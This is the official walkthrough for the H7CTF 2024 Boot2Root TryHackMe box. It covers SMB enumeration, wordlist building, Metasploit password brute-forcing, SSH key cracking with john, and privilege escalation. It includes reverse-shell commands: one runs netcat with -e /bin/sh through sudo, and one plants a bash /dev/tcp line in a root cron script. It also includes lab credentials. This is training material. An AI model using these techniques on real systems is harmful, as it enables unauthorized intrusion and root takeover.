BOOT2ROOT | H7CTF 2024 | TRY HACK ME BOX | OFFICIAL WRITE UP
So finally we have successfully conducted our H7CTF 2024. It went smoother than we thought. Thank you everyone who have participated and Congratulations to the winners.
Here is the Write Up for H7CTF 2024 Boot2Root.
Initial Access
Description
megatron wanted to share the files he hacked from U.S government to his co-bots. He deployed a password mechanism for sharing the files. He took a word from a small SMB article in Wikipedia, reversed it and put it in our CTF Flag format. Seems like he loved our CTF 🥹🥹
Flag format: H7CTF{}
Solution
After successfully connecting through THM VPN,
First we scan the machine for open ports using rustscan (It's just faster than Nmap).
rustscan -a <IP>
There are 3 open ports: 139, 445, 54321. Now let's use Nmap to check what are the services running on these ports.
sudo nmap <IP> -p 139,445,54321 -sV -sS
Port 139 and 445 runs Samba, which is like Linux version of SMB protocol. Port 54321 runs OpenSSH.
Let's try to list the shares in Samba.
smbclient -L //<IP>/
There are 3 non-default shares, admin,share,ILoveYOu . We can't access these shares now.
It's given that it has used a password mechanism for sharing files. From this we get that SMB might be used to share the files which is password protected. From further description, we get the info that it took a word from a small SMB article in Wikipedia, reversed it and put it in the CTF flag format.
Let's find that Wikipedia article.
Search for "smb wikipedia" in google.
Here we could see that there are 2 Wikipedia articles. In description it's clearly mentioned "small SMB article". Just scroll through both of the articles and check which is the smaller one. It is the second one in image. SMB
Now let's scrap the webpage.To not waste time, a free hint was provided that said "depth=1". It was related to the depth of webpage to scrap.
cewl https://en.wikipedia.org/wiki/SMB -d 1 > words.txt
Now let's reverse each words and put in the flag format like specified in the description. You could use a script or linux commands to get it done.
rev words.txt | while read line; do echo "H7CTF{$line}"; done > passwords.txt
Password Cracking
Time to crack the password. Hydra, which is the go to tool for online password cracking doesn't work for SMB (Samba).
So we could use either MSF console or crackmapexec or anything that works.
We know the username is megatron from the description and we have a password wordlist.
We are going to use msfconsole.
Type msfconsole in terminal
search for "smb login" ,
search smb login
we will get this module : auxiliary/scanner/smb/smb_login
use auxiliary/scanner/smb/smb_login
show options
set RHOSTS <Target_IP>
set SMBUser megatron
set PASS_FILE <password_file_path>
run
Wait for 6 mins..................
We see that the password is H7CTF{noitaugibmasiD}
Enumerate shares
Now we could use smbclient to access the Samba shares
First share named share
smbclient //<IP>/share -U megatron
We got connected to the samba share and listed the files available, there is a key.txt file and we extracted it to our machine using get key.txt .
Similarly we access other shares and get their files.
In ILoveYou share, there is a file loveletter.txt with some data that is base64 encoded ...lets decode it and see what it is.
It looks like an ssh private key. Save it into a new file.
From the scan results, we know that there is an SSH service running on port 54321.
Let's try to connect.
Change the permission of key file to 700.

List the files in home dir. We could see a file name txt.galf ( which is flag.txt in reversed)
Let's print the file.
cat txt.galf
The flag is in reversed form...So let's reverse again.
rev txt.galf
First Flag conquered.
Privilege Escalation
Let's enumerate the system a little bit.
Typical first try for priv esc is checking sudo privileges.
sudo -l
But it's asking for a password. Let's dig more.
We find that there is a hidden file in home dir named .secret
Now we got the password for megatron for sudo
Un1v3rse#!S@M1%E
We could see that megatron (current user) could run as optimus (another user) to execute /home/optimus/nc using sudo.
Let's try that out.
Before that , start a netcat listener on our attacking machine:
nc -lvnp 4444
Now let's execute this on victim machine.
sudo -u optimus /home/optimus/nc -e /bin/sh 10.8.28.25 4444
By now we should get a rev shell on our machine with optimus user privilege.
We got it....Now let's find the flag.
We got the flag now.
Let's get to root now.
For that, while enumerating optimus user.There is an ssh private key in .ssh dir in home dir.
Let's save this ssh key and change it's permission to 700 and connect.
Seems like it's asking for a passphrase for the key. Let's use john and rockyou.txt wordlist to get the passphrase.
First we must convert the key into hash that john will understand.For that,
ssh2john opimuskey > hash
To crack it:
john hash --wordlist=/usr/share/wordlists/rockyou.txt
The passphrase for key is alianzalima
Now we got connected through ssh successfully.
Root Privilege
Now if we print the crontabs file (/etc/crontabs)
We coud see an sh file at /home/h7tex/random.sh is being run every minute.
Let's check what is it.
It's some random sh script. But what's interesting is that we have write permission for the file.
So we add a reverse shell script to the file.
bash -i >& /dev/tcp/<Our-IP>/1234 0>&1
Start a nc listener on our machine
nc -lvnp 1234
Wait for a minute. We will get root shell on the nc listener
And print the flag.
And that's how we solve H7CTF Boot2Root.
I hope everyone enjoyed solving our TryHackMe Box.We will be coming up with more boxes in next CTF.
Check out writeups for other challenges here : H7CTF 2024
Keep Learning....
Happy Hacking..... :)





















Comments
Post a Comment